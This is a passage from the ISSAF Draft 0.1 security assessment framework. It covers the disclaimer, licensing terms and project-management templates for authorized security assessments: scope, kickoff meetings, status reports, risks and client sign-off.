



#### **1.5 DISCLAIMER**

While all possible precautions have been taken to ensure accuracy during the development of the Information System Security Assessment Framework (ISSAF), also referred to as ISSAF, the Open Information System Security Group (OISSG) assumes no responsibility for any damages, errors or downtime resulting or caused by the use of the information contained herein.

OISSG does not warrant or assume any legal liability or responsibility for the completeness, usefulness, accuracy of the information presented in this document.

OISSG will not be responsible for any damage, malfunction, downtime, or other errors that might result from the usage of this document.

#### **1.6 LICENSING**

- We impose no restrictions to any individual/organization for practicing the ISSAF
- Any individual/organization will be granted unlimited distribution of the ISSAF provided the copyright is included in the document & the authors name[s] are maintained in the document after the final release of ISSAF. This release is a draft and to distribute it, one needs to take permission from OISSG.
- We impose no restrictions to any individual/organization to develop products based on it.
- A written authorization is required from OISSG for any individual or organization that provides training based on ISSAF and/or wants to use ISSAF material for commercial training purposes
- Generally tools developed for ISSAF assessment are released under GNU GPL (http://www.opensource.org/licenses/gpl-license.html)
- OISSG reserves the right to change the licensing policy at its own discretion.

Do reach us for more detail on our licensing at licensing@oissg.org



## **2 PROJECT MANAGEMENT**

A project is a grouping of activities that, when put together, achieves an objective and goal. A project always has a recognizable beginning and end. The below topics give an overview on how project management can be performed for security assessment projects.

The security-testing job entails numerous tasks and involves several parties. Such a job requires project planning from the starting point and management activity throughout the development of the project. This section describes the project management aspects of a security assessment project.

The following guidelines can directly used for providing project management plan to the client.

#### **2.1 PROJECT EXECUTIVE OVERVIEW**

*(Optional) The executive summary provides a summary of the project definition document. In many cases, this is a PowerPoint presentation. If it is, then a reference to the external document can be included here. This section contains high-level explanation of the project objectives, scope, assumptions, risks, costs, timeline, approach, and organization. (Remove this comment section from final document.)* 

*Describe the background and context for the project and why it is being undertaken. Speak to the business value of the work being performed. Put enough information here so that the rest of the sections in the project definition make sense. (Remove this comment section from final document.)* 

#### **2.2 OBJECTIVE**

*Objectives are statements that describe what this project will achieve and deliver. Objectives should be "SMART": Specific, Measurable, Achievable, Realistic, and Time-Based. To be specific and concrete, objectives should be deliverable-based. The completion of an objective should be evident through the creation of one or more* 



*deliverables. If the statement is at a high level and does not imply the creation of a deliverable, it may be a goal instead. If the statement is too low-level and describes features and functions, then it may be a requirement statement instead. (Remove this comment section from final document.)* 

The XXX project will meet the following objectives:

- Objective #2
- Objective #3
- Objective #1

#### **Expected Result[s]**

Give a brief description of the deliverable. A sample deliverable report can also be attached.

The XXX project will produce the following deliverables:

- Deliverable #1
- Deliverable #1
- Deliverable #1

#### **2.3 METHODOLOGY**

Give an over view of the methodology used for the security assessment project. The phases involved in typical security assessment project are:

- Planning and Preparation
- Assessment
- Reporting

#### **2.4 PROJECT SCOPE**

In this section, you should clearly define the logical boundaries of your project. Scope statements are used to define what is within the boundaries of the project and what is outside those boundaries. Examples of areas that could be examined are data, processes, applications, or business areas. The following types of information can be helpful:

• The types of deliverables that are in scope and out of scope (Business Requirements, Current State Assessment)

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 20 of 1054



- The major life-cycle processes that are in scope and out of scope (analysis, design, testing)
- The types of data that are in scope and out of scope (financial, sales, employee)
- The data sources (or databases) that are in scope and out of scope (Billing, General Ledger, Payroll)
- The organizations that are in scope and out of scope (Human Resources, Manufacturing, vendors)
- The major functionality that is in scope and out of scope (decision support, data entry, management reporting)

(Remove this comment section from final document.)

The scope of this project includes and excludes the following items. In scope:

- •
- •
- 
- •
- •

#### Out of scope:

- •
- 
- •
- •
- •

### **2.5 PROJECT KICKOFF MEETING (INTERNAL)**

As you win a project, Project Manager shall call a Project Kickoff Meeting. Following are some points shall be discussed in this meet:

- Quick look at lesson learned in previous project
	- o Highlight challenges/problems and design strategy to resolve them
- Declare Single Point of Contact for Project
- Form Project Team and divide their tasks
- Set deadlines on divided tasks to members responsible for Project Execution
- Process Administrative Tasks
	- © 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 21 of 1054 o Visa Processing (If required)



- o Travel Management
- o Check Passport status and Important papers with candidates
- o Check Emigration Check Not Required (ECNR) on passport of candidates
- Availability of Tools (Commercial/Freeware)
- Efficient delivery capabilities of promised tasks in proposal
- Any help needed for delivery
	- o Infrastructure for testing
	- o Training
	- o Backup infrastructure
- Inform TIM about IP Addresses
- Project manager or assigned team member shall give minutes of meetings to everybody

#### **2.6 COMMUNICATIONS PLAN**



#### *Standard/Scheduled Communications*

#### **The Assessment Team Program/Project Manager will initiate the following project meetings through the project life cycle:**

On-site at –CUSTOMER NAME-:

- Mid-Planning and End-of-Planning Meetings
- Project Kick-Off Meeting



- Progress Meetings (frequency and method to be determined by the CUSTOMER NAME). A meeting agenda will be distributed to attendees prior to the meeting and meeting minutes will be distributed after the meeting.
- Project End (Debrief) Meeting

On a weekly basis, Assessment Project Management will provide status to all project stakeholders via the CUSTOMER NAME project web site (to be developed). All project related, the Project Manager would post documents developed during the week each Friday. The project web site is a valuable tool that historically archives all documents, making them easily, and readily available for baseline reviews.

**It is imperative for all managers to be aware of issues that their teams are managing / experiencing; therefore, all project communications will follow a "chain of command" structure. Please refer to the Project Org Chart for communication checkpoints.** 

- Explain your understanding of client's requirement
- Discuss dates of assessment offshore/onsite
- Request client to issue an Invitation letter to embassy by the name of test team members (If required)
- Update client for source IP addresses used for assessment

#### **2.7 PROJECT KICKOFF CALL WITH CLIENT**

Points to discuss

- Identify access points and number of devices needs to be tested
- Deliverables
	- o Executive Summary
	- o Vulnerability Summary
	- $\circ$  Detailed Test results with countermeasure to safeguard against vulnerabilities
- Single Point of Contact from both end
- Team Introduction
- Project start and end date
- Working days/hrs



- Internet Access during onsite assessment
- Site location and contact numbers
- Update client about source IP addresses used for testing
- Make sure access to service is open in firewall from given source IP address to perform assessment.
- Make sure access to service is given from your company /ISP Router and Firewall

#### **2.8 SAMPLE STATUS REPORT**

**From: Subj:** Status Report for **Period:**

If appropriate, provide background information for this report. You may wish to include the following information in your comments:

Origins of the project; business reason for its initiation; anticipated value to the customer;

and projected increase to revenue or decrease to cost.

Project scope and objective

#### **Summary:**

#### **Total Hours Used:**

Identify overall project status and provide a few key bullet points highlighting planned vs. actual aspects of each relevant topic:

#### **Project Status:**

 $\Box$  GREEN  $\Box$  YELLOW $\Box$  RED

NOTE: Status Reports will be completed weekly. Do not be hesitant to provide a yellow or red status; this is a tool to alert management to potential issues.

- Green Project is proceeding on plan with no major showstoppers.
- Yellow Project has tasks that "may" impact project completion.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 24 of 1054



• Red – Major issues exist with required tasks that are needed to complete the project. Management assistance is needed immediately.

#### **Project Schedule**

*Indicate the current planned completion date for all major tasks & milestones through completion of the project.* 

#### *TASK/EVENT PLANNED DATE*

**Major Accomplishments**: (Any significant completed tasks)

*Highlight major accomplishments achieved during the reported status period. Identify focus of current project work and any additional information on completed tasks.* 

#### **Outstanding Issues or delinquent items**

*Identify appropriate critical issues that threaten the success of this project. Provide* further information regarding background and action plans for addressing the issue.

**ISSUE** ACTION PLAN





#### **Next Steps/Upcoming Events - (planned tasks for the next reporting period)**

#### **2.9 ISSUE ESCALATION PLAN**

Escalation chart in case of issue can be provided in this section. Escalation will happen both client and assessment organization. A flow chart will be of great help.

#### **2.10 DEVELOP A PROJECT PLAN AND SEND IT TO CUSTOMER**

It should include followings:

- Send test cases which you are going to execute
- Put time for every test case
- Mention start and end date of project
- Time of assessment
- Contacts of each team

#### **2.11 SET MILESTONES AND TIMELINES**

Define milestones of projects as per tasks, stick to them and achieve in defined time. Try to complete testing in office hours. It will help to minimize any down time if it occurs in any circumstances.





*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



#### **2.12 PROJECT SCHEDULE**

*The CUSTOMER NAME Project will be driven with a Project schedule chart.. The Master Schedule details all major phases and it's associated sub-tasks. The Master Schedule is detailed below.* 

#### *<INSERT PROJECT SCHEDULE HERE>*

#### **2.13 DELIVERABLES PRODUCED**

*All projects have deliverables. In this section, describe the deliverables of the project. Provide enough explanation and detail so that the reader will be able to understand what is being produced. (Remove this comment section from final document.)* 

- Deliverable 1: description
- Deliverable 2: description
- Deliverable 3: description

#### **2.14 PROJECT ESTIMATED EFFORT/COST/DURATION (COST OPTIONAL)**

*The estimated effort hours and project costs may be depicted in many ways, including cost by team member, cost by deliverable, cost by milestone, or cost by category (internal labor, external labor, travel, training, supplies, etc.). Also include a chart showing the project start date, major milestones, and end date. The deliverables included in this milestone chart should all have been described in the scope section. (Remove this comment section from final document.)* 







#### **2.15 PROJECT ASSUMPTIONS**

*Project assumptions are circumstances and events that need to occur for the project to be successful but are outside the total control of the project team. They are listed as assumptions if there is a HIGH probability that they will in fact happen. The assumptions provide a historical perspective when evaluating project performance and determining justification for project-related decisions and direction. (Remove this comment section from final document.)* 

In order to identify and estimate the required tasks and timing for the project, certain assumptions and premises need to be made. Based on the current knowledge today, the project assumptions are listed below. If an assumption is invalidated at a later date, then the activities and estimates in the project plan should be adjusted accordingly.

- Assumption #1
- Assumption #2
- Assumption #3, etc

#### **2.16 PROJECT RISKS**

*Project risks are circumstances or events that exist outside of the control of the project team that will have an adverse impact on the project if they occur. (In other words, whereas an issue is a current problem that must be dealt with, a risk is a potential future problem that has not yet occurred.) All projects contain some risks. It may not be possible to eliminate risks entirely, but they can be anticipated and managed, thereby reducing the probability that they will occur.* 

*Risks that have a high probability of occurring and have a high negative impact should be listed below. Also consider those risks that have a medium probability of occurring. For each risk listed, identify activities to perform to eliminate or mitigate the risk.* 





#### **2.17 PROJECT APPROACH**

*This section is used to describe how the project will be structured and the important techniques that will be utilized. The project approach is intended to encourage the project manager to think about the project from the top down instead of the traditional bottom-up method. Including the approach in the project definition compels the project manager to both consider the dependencies of the project and to incorporate the project management necessary to plan and manage the project. (Remove this comment section from final document.)* 

#### **2.18 PROJECT ORGANIZATION (ASSESSMENT TEAM & CLIENT)**

It is important to understand who the major players are on the project. An organization chart works well. Otherwise, list the major project roles and the actual people involved. (Remove this comment section from final document.)

Add a project organization chart, if available. (Remove this comment section from final document.)



#### **2.19 RESPONSIBILITY MATRIX**

- A Approves the Deliverable
- R Responsible for Creating the Deliverable
- N- Notified when deliverable is complete
- M Manages the Deliverable
- F Facilitates timely Resource Allocation
- S Responsible for Acceptance and Signoff
- P Participate in Archiving the Deliverable



#### **2.20 SIGN-OFF SHEET**

**Client Name:** XXXXX

**Project Manager**: XXXX,







#### **Final Sign off**

Assessment team has successfully performed according to the conditions set-forth in the SOW, Dated \_\_\_\_\_for the Security Assessment Project.

 $\overline{\phantom{a}}$  , and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac

#### **Sign Off on Work Performed:**

XXXXXXX XXXXX

Assessment Lead Client Lead



# **3 BEST PRACTICES– PRE ASSESSMENT, ASSESSMENT AND POST ASSESSMENT**

Over the last few years, the security assessment process has evolved from an assorted set of attacks carried out by amateurs to a mature and reviewable assessment process with strong legal boundaries and well-defined deliverables.

Irrespective of Vulnerability Assessment, Penetration Testing and/or Security Assessment, there are certain things which the assessor needs to take care of while assessing the strength of an enterprise's security.

A well defined, proven and structured assessment can assist greatly in fortifying your defenses; it also throws up newer, complex issues that you will have to deal with. E.g. Legal Aspects, Check Knowledge base section for more detail on this.

This section provides all the best practices / guidelines required to perform the security assessment. Management, key people involved in assessment and all other members of the assessment team must read and follow it. Owner and Assessment Company (irrespective of internal or external) should sign it before starting an assessment.

